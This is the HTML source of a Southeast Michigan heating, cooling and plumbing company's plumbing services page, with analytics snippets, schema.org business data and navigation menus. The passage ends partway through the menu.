

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mastercraftheating.com/plumbing.html
body_size: 16786
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Complete Plumbing Services |  Southeast Michigan | MMastercraft Heating, Cooling, Plumbing, & Electrical</title>
  <meta name="description" content="Plumbing services in Southeast Michigan. Furnace and heat pump. Installation, repair, maintenance. Financing available. Warranties on parts and labor." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.mastercraftheating.com/plumbing.html" />      <meta property="og:image" content="https://www.mastercraftheating.com/images/social.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="629" />
  <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Plumbing services in Southeast Michigan. Furnace and heat pump. Installation, repair, maintenance. Financing available. Warranties on parts and labor.">
<meta property="og:url" content="https://www.mastercraftheating.com/plumbing.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&family=Source+Sans+Pro:ital,wght@0,400;0,600;0,700;0,900;1,400;1,600;1,700;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&family=Source+Sans+Pro:ital,wght@0,400;0,600;0,700;0,900;1,400;1,600;1,700;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1756267156772">
  <script async src="//awsstatreporter.com/tracker.js"></script>  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-31437167-1', 'auto');
    ga('create', 'UA-127070511-1', 'auto', 'clientTracker');
    ga('require', 'displayfeatures');
  ga('send', 'pageview');
    ga('clientTracker.require', 'displayfeatures');
  ga('clientTracker.send', 'pageview');
</script>
          <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Mastercraft offers HVAC, plumbing, and electrical services in Southeast, MI. Reliable installations, repairs, and maintenance from licensed HVAC pros.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Mastercraft Heating","url":"https://www.mastercraftheating.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Plumbing","item":"https://www.mastercraftheating.com/plumbing.html"}]},"url":"https://www.mastercraftheating.com/plumbing.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Mastercraft Heating","url":"https://www.mastercraftheating.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Plumbing","item":"https://www.mastercraftheating.com/plumbing.html"}]},"url":"https://www.mastercraftheating.com/plumbing.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Plumbing","description":"Plumbing services in Southeast Michigan. Furnace and heat pump. Installation, repair, maintenance. Financing available. Warranties on parts and labor.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Mastercraft Heating","url":"https://www.mastercraftheating.com"},"datePublished":"2023-05-17 00:00:00","dateModified":"2023-05-17 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Plumbing","item":"https://www.mastercraftheating.com/plumbing.html"}]},"url":"https://www.mastercraftheating.com/plumbing.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Mastercraft Heating","url":"https://www.mastercraftheating.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Plumbing","item":"https://www.mastercraftheating.com/plumbing.html"}]},"url":"https://www.mastercraftheating.com/plumbing.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQZHXPQ');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HVACBusiness",
  "name": "Mastercraft Heating, Cooling, Plumbing, & Electrical",
  "image": "https://www.mastercraftheating.com/images/logo.png",
  "@id": "https://www.mastercraftheating.com/",
  "url": "https://www.mastercraftheating.com/",
  "telephone": "800-924-2123",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "26135 Plymouth Rd",
    "addressLocality": "Redford",
    "addressRegion": "MI",
    "postalCode": "48239",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.370307,
    "longitude": -83.299044
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": "https://www.facebook.com/MastercraftHCP/" 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Mastercraft Heating, Cooling, Plumbing & Electrical Corp",
  "url": "https://www.mastercraftheating.com/",
  "logo": "https://www.mastercraftheating.com/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Mastercraft Heating, Cooling, Plumbing & Electrical Corp",
  "url": "https://www.mastercraftheating.com/"
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "bl261erwj6");
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQZHXPQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-422" class="wrapper sitewide page ">
    
<header class="page-header">
    <div id="fixed-inner-header" data-fixed-position-wrapper="header" >
    
<div class="top-ribbon" id="top-ribbon">
  <div class="mimic-container">
    <div class="mimic-skew show-for-large"></div>
  </div>
  <div class="row align-middle align-center large-uncollapse small-collapse">
    <div class="columns expand top-ribbon__tagline">
              <div>
                      <span class="phone-prefix">24/7:</span>
                    <a href="tel:800-924-2123">(800) 924-2123</a>
                </div>
        <div class="show-for-medium">
          <svg xmlns="http://www.w3.org/2000/svg" width="23.934" height="23.935" viewBox="0 0 23.934 23.935"><path id="phone-volume-solid" d="M13.089-.021a10.847 10.847 0 0110.845 10.845 1.122 1.122 0 11-2.244 0 8.6 8.6 0 00-8.6-8.6 1.122 1.122 0 110-2.244zm.374 8.975a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm-1.5-3.366a1.119 1.119 0 011.122-1.122 6.358 6.358 0 016.357 6.357 1.122 1.122 0 01-2.244 0 4.114 4.114 0 00-4.109-4.113 1.119 1.119 0 01-1.122-1.122zM5.493.044a1.864 1.864 0 012.215 1.084l1.87 4.488a1.864 1.864 0 01-.542 2.164l-2.3 1.889a15.8 15.8 0 007.512 7.512l1.884-2.3a1.866 1.866 0 012.164-.542l4.488 1.87a1.864 1.864 0 011.085 2.216l-1.122 4.114a1.866 1.866 0 01-1.8 1.379A20.944 20.944 0 010 2.97a1.875 1.875 0 011.379-1.8L5.493.044z" transform="translate(0 .023)" fill="#062374"/></svg>        </div>
        <div class="">
                                    <span class="phone-prefix">Text Only:</span>
                        <a href="sms:810-523-1645">(810) 523-1645</a>
                  </div>
    </div>
    <div class="columns small-12 large-expand top-ribbon__nav-column show-for-large">
      <div class="top-bar navigation__top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-2 has-submenu  ">
          <a href="https://www.mastercraftheating.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                      <ul class="menu">
                                <li class="np-69 ">
                    <a href="https://www.mastercraftheating.com/about/reviews.html" >
                      <span data-text="Reviews"> Reviews </span>
                    </a>
                                      </li>
                                <li class="np-404 ">
                    <a href="https://www.mastercraftheating.com/about/careers.html" >
                      <span data-text="Careers"> Careers </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-409  ">
          <a href="https://www.mastercraftheating.com/charity.html" >
            <span data-text="Charity/Contest"> Charity/Contest </span>
          </a>
                  </li>
        <li class="np-67 has-submenu  ">
          <a href="https://www.mastercraftheating.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-974 ">
                    <a href="https://www.mastercraftheating.com/service-areas/berkley-mi.html" >
                      <span data-text="Berkley, MI"> Berkley, MI </span>
                    </a>
                                      </li>
                                <li class="np-1031 ">
                    <a href="https://www.mastercraftheating.com/service-areas/dearborn.html" >
                      <span data-text="Dearborn, MI"> Dearborn, MI </span>
                    </a>
                                      </li>
                                <li class="np-1052 ">
                    <a href="https://www.mastercraftheating.com/service-areas/livonia-mi.html" >
                      <span data-text="Livonia, MI"> Livonia, MI </span>
                    </a>
                                      </li>
                                <li class="np-1073 ">
                    <a href="https://www.mastercraftheating.com/service-areas/northville-mi.html" >
                      <span data-text="Northville, MI"> Northville, MI </span>
                    </a>
                                      </li>
                                <li class="np-1083 ">
                    <a href="https://www.mastercraftheating.com/service-areas/plymouth-mi.html" >
                      <span data-text="Plymouth, MI"> Plymouth, MI </span>
                    </a>
                                      </li>
                                <li class="np-1093 ">
                    <a href="https://www.mastercraftheating.com/service-areas/farmington-hills-mi.html" >
                      <span data-text="Farmington Hills, MI"> Farmington Hills, MI </span>
                    </a>
                                      </li>
                                <li class="np-1430 ">
                    <a href="https://www.mastercraftheating.com/service-areas/canton-mi.html" >
                      <span data-text="Canton, MI"> Canton, MI </span>
                    </a>
                                      </li>
                                <li class="np-1440 ">
                    <a href="https://www.mastercraftheating.com/service-areas/novi-mi.html" >
                      <span data-text="Novi, MI"> Novi, MI </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-429  ">
          <a href="https://www.mastercraftheating.com/specials.html" >
            <span data-text="Specials"> Specials </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</div>
    <div class="row align-justify primary-header-ribbon">
      <div class="page-header_branding columns small-expand">
                <a href="/"><img width="291" height="88" class="page-header_logo" src="/images/logo.png" alt="Mastercraft Heating"></a>
              </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
      				<li class="np-72 has-submenu  show-for-large">
					<a href="https://www.mastercraftheating.com/heating.html" >
						<span class="navigation-icon "><svg id="Group_908" data-name="Group 908" xmlns="http://www.w3.org/2000/svg" width="26.232" height="26.2" viewBox="0 0 26.232 26.2"><defs><clipPath id="heating"><path id="Rectangle_846" data-name="Rectangle 846" fill="#045aaf" d="M0 0h26.232v26.2H0z"/></clipPath></defs><g id="Group_908-2" data-name="Group 908" clip-path="url(#heating)" fill="#045aaf"><path id="Path_619" data-name="Path 619" d="M14.96 21.2a6.269 6.269 0 116.269-6.269A6.276 6.276 0 0114.96 21.2m0-11.514a5.245 5.245 0 105.245 5.245 5.25 5.25 0 00-5.245-5.243" transform="translate(-1.845 -1.839)"/><path id="Path_620" data-name="Path 620" d="M11.539 15.94a.512.512 0 01-.512-.512A4.435 4.435 0 0115.457 11a.512.512 0 110 1.024 3.41 3.41 0 00-3.406 3.405.512.512 0 01-.512.512" transform="translate(-2.341 -2.335)"/><path id="Path_621" data-name="Path 621" d="M27.789 17.915a1.785 1.785 0 11.658-3.444l2.982 1.183a.512.512 0 010 .952l-2.98 1.182a1.773 1.773 0 01-.659.127m0-2.545a.765.765 0 00-.28.054.76.76 0 10.56 1.413l1.781-.707-1.781-.707a.764.764 0 00-.28-.054" transform="translate(-5.52 -3.045)"/><path id="Path_622" data-name="Path 622" d="M3.962 17.915a1.8 1.8 0 01-.659-.127L.324 16.606a.512.512 0 010-.952L3.3 14.472a1.784 1.784 0 11.659 3.443M1.9 16.13l1.78.707a.761.761 0 00.978-1.008.76.76 0 00-.979-.4z" transform="translate(0 -3.045)"/><path id="Path_623" data-name="Path 623" d="M16.169 31.713a.513.513 0 01-.477-.324l-1.182-2.98a1.784 1.784 0 113.318 0l-1.184 2.982a.511.511 0 01-.476.324m0-4.722a.761.761 0 00-.706 1.041l.707 1.781.707-1.781a.76.76 0 00-.707-1.041" transform="translate(-3.054 -5.512)"/><path id="Path_624" data-name="Path 624" d="M16.167 5.715a1.784 1.784 0 01-1.656-2.443l1.182-2.98a.533.533 0 01.952 0l1.183 2.98a1.785 1.785 0 01-1.661 2.443m0-3.846l-.704 1.781a.76.76 0 101.412 0z" transform="translate(-3.054)"/><path id="Path_625" data-name="Path 625" d="M26.826 27.3a.51.51 0 01-.2-.042l-2.946-1.272a1.784 1.784 0 112.345-2.346l1.275 2.943a.512.512 0 01-.469.715m-2.439-3.712a.761.761 0 00-.707 1.041.755.755 0 00.4.417l1.759.759-.759-1.759a.765.765 0 00-.7-.459" transform="translate(-4.798 -4.79)"/><path id="Path_626" data-name="Path 626" d="M7.639 9.384A1.785 1.785 0 016 8.306L4.729 5.363A.512.512 0 015.4 4.69l2.945 1.271a1.785 1.785 0 01-.707 3.423M6.18 6.141L6.94 7.9a.76.76 0 101-1z" transform="translate(-.995 -.987)"/><path id="Path_627" data-name="Path 627" d="M5.2 27.3a.511.511 0 01-.469-.714L6 23.641a1.784 1.784 0 112.346 2.345L5.4 27.257a.51.51 0 01-.2.042m2.439-3.711a.761.761 0 00-.7.459l-.759 1.758 1.759-.759a.765.765 0 00.4-.4.762.762 0 00-.7-1.061" transform="translate(-.995 -4.79)"/><path id="Path_628" data-name="Path 628" d="M24.387 9.384a1.787 1.787 0 01-1.638-1.078 1.785 1.785 0 01.93-2.346l2.943-1.27a.512.512 0 01.674.674l-1.271 2.943a1.788 1.788 0 01-1.638 1.078m1.457-3.243l-1.758.758a.757.757 0 00-.406.418.76.76 0 001.007.978.758.758 0 00.4-.4z" transform="translate(-4.798 -.987)"/></g></svg></span>
						<span data-text="Heating"> Heating </span>
					</a>
											<ul class="menu">
																<li class="np-410 ">
										<a href="https://www.mastercraftheating.com/heating/furnace-installation.html" >
											<span data-text="Furnace Installation"> Furnace Installation </span>
										</a>
																			</li>
																<li class="np-411 ">
										<a href="https://www.mastercraftheating.com/heating/furnace-repair.html" >
											<span data-text="Furnace Repair"> Furnace Repair </span>
										</a>
																			</li>
																<li class="np-412 ">
										<a href="https://www.mastercraftheating.com/heating/heat-pump-service.html" >
											<span data-text="Heat Pump Service"> Heat Pump Service </span>
										</a>
																			</li>
																<li class="np-413 ">
										<a href="https://www.mastercraftheating.com/heating/maintenance-plan.html" >
											<span data-text="Maintenance Plan"> Maintenance Plan </span>
										</a>
																			</li>
																<li class="np-871 ">
										<a href="https://www.mastercraftheating.com/heating/commercial.html" >
											<span data-text="Commercial HVAC"> Commercial HVAC </span>
										</a>
																			</li>
													</ul>
									</li>
				<li class="np-408 has-submenu  show-for-large">
					<a href="https://www.mastercraftheating.com/cooling.html" >
						<span class="navigation-icon "><svg id="Group_910" data-name="Group 910" xmlns="http://www.w3.org/2000/svg" width="26.2" height="26.2" viewBox="0 0 26.2 26.2"><defs><clipPath id="cooling"><path id="Rectangle_847" data-name="Rectangle 847" fill="#045aaf" d="M0 0h26.2v26.2H0z"/></clipPath></defs><g id="Group_909" data-name="Group 909" clip-path="url(#cooling)" fill="#045aaf"><path id="Path_629" data-name="Path 629" d="M28.473 18.711a.506.506 0 01-.361-.149L25.8 16.245a.51.51 0 010-.723l2.316-2.316a.511.511 0 01.722.723l-1.958 1.955 1.954 1.954a.511.511 0 01-.361.873" transform="translate(-5.468 -2.784)"/><path id="Path_630" data-name="Path 630" d="M15.937 18.569a2.632 2.632 0 112.632-2.632 2.635 2.635 0 01-2.632 2.632m0-4.241a1.609 1.609 0 101.609 1.609 1.611 1.611 0 00-1.609-1.609" transform="translate(-2.837 -2.836)"/><path id="Path_631" data-name="Path 631" d="M29.675 17.023H19.206a.511.511 0 110-1.023h10.469a.511.511 0 010 1.023" transform="translate(-3.986 -3.411)"/><path id="Path_632" data-name="Path 632" d="M3.923 18.711a.511.511 0 01-.361-.873l1.954-1.954-1.955-1.955a.511.511 0 01.722-.723L6.6 15.522a.51.51 0 010 .723l-2.316 2.316a.506.506 0 01-.361.149" transform="translate(-.727 -2.784)"/><path id="Path_633" data-name="Path 633" d="M10.98 17.023H.511a.511.511 0 010-1.023H10.98a.511.511 0 010 1.023" transform="translate(0 -3.411)"/><path id="Path_634" data-name="Path 634" d="M18.2 28.984a.506.506 0 01-.361-.149l-1.955-1.955-1.954 1.954a.511.511 0 11-.723-.723l2.315-2.311a.511.511 0 01.723 0l2.316 2.316a.511.511 0 01-.361.873" transform="translate(-2.784 -5.468)"/><path id="Path_635" data-name="Path 635" d="M16.511 30.186a.511.511 0 01-.511-.511V19.206a.511.511 0 111.023 0v10.469a.511.511 0 01-.511.511" transform="translate(-3.411 -3.986)"/><path id="Path_636" data-name="Path 636" d="M15.884 6.75a.509.509 0 01-.361-.149l-2.317-2.317a.511.511 0 01.723-.723l1.954 1.954 1.954-1.954a.511.511 0 01.723.723L16.245 6.6a.509.509 0 01-.361.149" transform="translate(-2.784 -.727)"/><path id="Path_637" data-name="Path 637" d="M16.511 11.491A.511.511 0 0116 10.98V.511a.511.511 0 011.023 0V10.98a.511.511 0 01-.511.511" transform="translate(-3.411)"/><path id="Path_638" data-name="Path 638" d="M23.331 27.118a.511.511 0 01-.511-.511v-3.275a.511.511 0 01.511-.511h3.275a.511.511 0 010 1.022h-2.763v2.764a.511.511 0 01-.511.511" transform="translate(-4.865 -4.865)"/><path id="Path_639" data-name="Path 639" d="M25.824 26.336a.506.506 0 01-.361-.149L18.079 18.8a.511.511 0 11.723-.723l7.383 7.384a.511.511 0 01-.361.873" transform="translate(-3.823 -3.822)"/><path id="Path_640" data-name="Path 640" d="M8.8 9.315H5.529a.511.511 0 010-1.023h2.764V5.529a.511.511 0 111.023 0V8.8a.511.511 0 01-.511.511" transform="translate(-1.07 -1.07)"/><path id="Path_641" data-name="Path 641" d="M12.53 13.042a.506.506 0 01-.361-.149L4.835 5.559a.511.511 0 01.723-.723l7.333 7.333a.511.511 0 01-.361.873" transform="translate(-.999 -.999)"/><path id="Path_642" data-name="Path 642" d="M8.8 27.118a.511.511 0 01-.511-.511v-2.764h-2.76a.511.511 0 010-1.022H8.8a.511.511 0 01.511.511v3.275a.511.511 0 01-.511.511" transform="translate(-1.07 -4.865)"/><path id="Path_643" data-name="Path 643" d="M5.2 26.359a.511.511 0 01-.361-.873l7.3-7.3a.511.511 0 01.723.723l-7.3 7.3a.506.506 0 01-.361.149" transform="translate(-.999 -3.845)"/><path id="Path_644" data-name="Path 644" d="M26.607 9.315h-3.275a.511.511 0 01-.511-.511V5.529a.511.511 0 111.022 0v2.764h2.764a.511.511 0 110 1.023" transform="translate(-4.865 -1.07)"/><path id="Path_645" data-name="Path 645" d="M18.544 13.012a.511.511 0 01-.361-.873l7.3-7.3a.511.511 0 11.723.723l-7.3 7.3a.506.506 0 01-.361.149" transform="translate(-3.845 -.999)"/></g></svg></span>
						<span data-text="Cooling"> Cooling </span>
					</a>
											<ul class="menu">
																<li class="np-414 ">
										<a href="https://www.mastercraftheating.com/cooling/ac-installation.html" >
											<span data-text="AC Installation"> AC Installation </span>
										</a>
																			</li>
																<li class="np-415 ">
										<a href="https://www.mastercraftheating.com/cooling/ac-repair.html" >
											<span data-text="AC Repair"> AC Repair </span>
										</a>
																			</li>
																<li class="np-416 ">
										<a href="https://www.mastercraftheating.com/cooling/ac-maintenance.html" >
											<span data-text="AC Maintenance"> AC Maintenance </span>
										</a>
																			</li>
																<li class="np-739 ">
										<a href="https://www.mastercraftheating.com/cooling/maintenance-plan.html" >
											<span data-text="Maintenance Plan"> Maintenance Plan </span>
										</a>
																			</li>
													</ul>
									</li>
				<li class="np-418 has-submenu  show-for-large">
					<a href="https://www.mastercraftheating.com/indoor-air-quality.html" >
						<span class="navigation-icon "><svg id="Group_912" data-name="Group 912" xmlns="http://www.w3.org/2000/svg" width="26.267" height="26.266" viewBox="0 0 26.267 26.266"><defs><clipPath id="indoor-aq"><path id="Rectangle_848" data-name="Rectangle 848" fill="#045aaf" d="M0 0h26.267v26.266H0z"/></clipPath></defs><g id="Group_911" data-name="Group 911" clip-path="url(#indoor-aq)" fill="#045aaf"><path id="Path_646" data-name="Path 646" d="M13.97 28.051A13.087 13.087 0 016.615 25.8a12.843 12.843 0 01-2.53-2.242.512.512 0 11.775-.671 11.882 11.882 0 002.328 2.064A12.112 12.112 0 0024.647 9.206a.513.513 0 11.9-.485 13.136 13.136 0 01-11.577 19.33" transform="translate(-.836 -1.785)"/><path id="Path_647" data-name="Path 647" d="M2.012 19.609a.512.512 0 01-.452-.27A13.13 13.13 0 0120.489 2.257 12.738 12.738 0 0123.026 4.5a.513.513 0 01-.775.67 11.728 11.728 0 00-2.335-2.063A12.106 12.106 0 002.463 18.853a.512.512 0 01-.208.694.507.507 0 01-.242.062"/><path id="Path_648" data-name="Path 648" d="M25.522 5.895a.513.513 0 01-.009-1.025l1.9-.033L27.38 2.9a.513.513 0 01.5-.521h.009a.512.512 0 01.512.5l.043 2.444a.512.512 0 01-.5.521l-2.414.043z" transform="translate(-5.283 -.503)"/><path id="Path_649" data-name="Path 649" d="M4.48 29.986a.511.511 0 01-.512-.5l-.043-2.444a.512.512 0 01.5-.521l2.413-.043a.525.525 0 01.521.5.513.513 0 01-.5.522l-1.9.033.034 1.932a.511.511 0 01-.5.521z" transform="translate(-.829 -5.592)"/><path id="Path_650" data-name="Path 650" d="M7.894 20.013a.506.506 0 01-.3-.1.511.511 0 01-.114-.715l.1-.144a2.455 2.455 0 00.629-1.664 2.41 2.41 0 00-.638-1.671 3.371 3.371 0 01-.841-2.266 3.464 3.464 0 01.83-2.272l.1-.136a.513.513 0 01.831.6l-.1.144a2.457 2.457 0 00-.629 1.664 2.383 2.383 0 00.634 1.65 3.4 3.4 0 01.845 2.287 3.468 3.468 0 01-.83 2.272l-.1.136a.51.51 0 01-.416.212" transform="translate(-1.422 -2.289)"/><path id="Path_651" data-name="Path 651" d="M12.058 20.013a.506.506 0 01-.3-.1.511.511 0 01-.114-.715l.1-.144a2.455 2.455 0 00.629-1.664 2.41 2.41 0 00-.638-1.671 3.371 3.371 0 01-.841-2.266 3.464 3.464 0 01.83-2.272l.1-.136a.513.513 0 01.831.6l-.1.144a2.457 2.457 0 00-.629 1.664 2.383 2.383 0 00.634 1.65 3.4 3.4 0 01.845 2.287 3.468 3.468 0 01-.83 2.272l-.1.136a.51.51 0 01-.416.212" transform="translate(-2.302 -2.289)"/><path id="Path_652" data-name="Path 652" d="M16.222 20.008a.506.506 0 01-.3-.1.511.511 0 01-.114-.715l.1-.144a2.456 2.456 0 00.629-1.663 2.407 2.407 0 00-.639-1.671 3.371 3.371 0 01-.84-2.266 3.462 3.462 0 01.831-2.272l.1-.136a.513.513 0 01.831.6l-.1.143a2.455 2.455 0 00-.629 1.664 2.383 2.383 0 00.634 1.65 3.4 3.4 0 01.845 2.287 3.459 3.459 0 01-.83 2.271l-.1.136a.51.51 0 01-.416.212" transform="translate(-3.181 -2.287)"/><path id="Path_653" data-name="Path 653" d="M20.386 20.008a.512.512 0 01-.414-.813l.1-.144a2.455 2.455 0 00.628-1.662 2.411 2.411 0 00-.638-1.671 3.371 3.371 0 01-.84-2.266 3.462 3.462 0 01.831-2.272l.1-.136a.513.513 0 01.831.6l-.1.143a2.455 2.455 0 00-.629 1.664 2.386 2.386 0 00.633 1.65 3.4 3.4 0 01.845 2.287 3.458 3.458 0 01-.828 2.269l-.1.138a.51.51 0 01-.416.212" transform="translate(-4.061 -2.287)"/><path id="Path_654" data-name="Path 654" d="M24.549 20.008a.506.506 0 01-.3-.1.511.511 0 01-.114-.715l.1-.144a2.456 2.456 0 00.629-1.663 2.411 2.411 0 00-.638-1.671 3.371 3.371 0 01-.84-2.266 3.463 3.463 0 01.831-2.273l.1-.135a.513.513 0 01.831.6l-.1.142a2.456 2.456 0 00-.629 1.664 2.386 2.386 0 00.633 1.65 3.4 3.4 0 01.845 2.287 3.459 3.459 0 01-.83 2.271l-.1.136a.51.51 0 01-.416.212" transform="translate(-4.94 -2.287)"/></g></svg></span>
						<span data-text="Indoor Air Quality"> Indoor Air Quality </span>
					</a>
											<ul class="menu">
																<li class="np-419 ">
										<a href="https://www.mastercraftheating.com/indoor-air-quality/air-duct-cleaning.html" >
											<span data-text="Air Duct Cleaning"> Air Duct Cleaning </span>
										</a>
																			</li>
																<li class="np-420 ">
										<a href="https://www.mastercraftheating.com/indoor-air-quality/air-purification.html" >
											<span data-text="Air Purification"> Air Purification </span>
										</a>
																			</li>
																<li class="np-421 ">
										<a href="https://www.mastercraftheating.com/indoor-air-quality/humidity-control.html" >
											<span data-text="Humidity Control"> Humidity Control </span>
										</a>
																			</li>
													</ul>
									</li>
				<li class="np-422 active has-submenu  show-for-large">
					<a href="https://www.mastercraftheating.com/plumbing.html" >
						<span class="navigation-icon "><svg id="Group_914" data-name="Group 914" xmlns="http://www.w3.org/2000/svg" width="23.406" height="25.351" viewBox="0 0 23.406 25.351"><defs><clipPath id="plumbing"><path id="Rectangle_849" data-name="Rectangle 849" fill="#045aaf" d="M0 0h23.406v25.351H0z"/></clipPath></defs><g id="Group_913" data-name="Group 913" clip-path="url(#plumbing)" fill="#045aaf"><path id="Path_655" data-name="Path 655" d="M8.127 25.351A8.136 8.136 0 010 17.224C0 12.918 7.39.738 7.7.222a.513.513 0 01.845 0c.315.516 7.7 12.7 7.7 17a8.136 8.136 0 01-8.127 8.127m0-23.907C6.534 4.136.989 13.756.989 17.224a7.137 7.137 0 0014.274 0c0-3.468-5.543-13.087-7.136-15.78"/><path id="Path_656" data-name="Path 656" d="M8.842 28.3A5.849 5.849 0 013 22.46a.5.5 0 01.99 0 4.857 4.857 0 004.852 4.851.5.5 0 010 .991" transform="translate(-.715 -5.236)"/><path id="Path_657" data-name="Path 657" d="M21.173 27.31a6.137 6.137 0 01-4.532-1.99.495.495 0 11.732-.666 5.175 5.175 0 008.979-3.513c0-2.254-3.415-8.5-5.177-11.479-.552.938-1.564 2.694-2.548 4.593a.495.495 0 11-.879-.455c1.462-2.823 2.987-5.336 3-5.361a.515.515 0 01.846 0c.235.385 5.747 9.469 5.747 12.7a6.177 6.177 0 01-6.17 6.17" transform="translate(-3.937 -1.959)"/></g></svg></span>
						<span data-text="Plumbing"> Plumbing </span>
					</a>
											<ul class="menu">
																<li class="np-423 ">
										<a href="https://www.mastercraftheating.com/plumbing/water-leak-repair.html" >
											<span data-text="Water Leak Repair"> Water Leak Repair </span>
										</a>
																			</li>
																<li class="np-424 ">
										<a href="https://www.mastercraftheating.com/plumbing/drain-cleaning.html" >
